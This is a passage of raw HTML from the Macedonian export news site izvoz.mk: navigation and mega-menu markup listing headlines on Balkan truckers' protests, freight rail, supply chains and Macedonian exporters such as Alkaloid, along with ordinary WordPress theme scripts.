                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_382" data-td_block_id="tdi_2_382"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_382" data-td_block_id="tdi_2_382"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_86e td_block_template_4">
<style>
/* custom css */
.tdi_3_86e.td-a-rec-img{
				    text-align: left;
				}.tdi_3_86e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_e62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_e62" ><script>var block_tdi_4_e62 = new tdBlock();
block_tdi_4_e62.id = "tdi_4_e62";
block_tdi_4_e62.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_e62","tdc_css_class":"tdi_4_e62","tdc_css_class_style":"tdi_4_e62_rand_style"}';
block_tdi_4_e62.td_column_number = "3";
block_tdi_4_e62.block_type = "td_block_mega_menu";
block_tdi_4_e62.post_count = "5";
block_tdi_4_e62.found_posts = "480";
block_tdi_4_e62.header_color = "";
block_tdi_4_e62.ajax_pagination_infinite_stop = "";
block_tdi_4_e62.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_e62);
</script><div id=tdi_4_e62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_e62" data-td_block_id="tdi_4_e62"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_e62" data-td_block_id="tdi_4_e62"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_8e8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_8e8" ><script>var block_tdi_5_8e8 = new tdBlock();
block_tdi_5_8e8.id = "tdi_5_8e8";
block_tdi_5_8e8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_8e8","tdc_css_class":"tdi_5_8e8","tdc_css_class_style":"tdi_5_8e8_rand_style"}';
block_tdi_5_8e8.td_column_number = "3";
block_tdi_5_8e8.block_type = "td_block_mega_menu";
block_tdi_5_8e8.post_count = "5";
block_tdi_5_8e8.found_posts = "297";
block_tdi_5_8e8.header_color = "";
block_tdi_5_8e8.ajax_pagination_infinite_stop = "";
block_tdi_5_8e8.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_8e8);
</script><div id=tdi_5_8e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_8e8" data-td_block_id="tdi_5_8e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_8e8" data-td_block_id="tdi_5_8e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
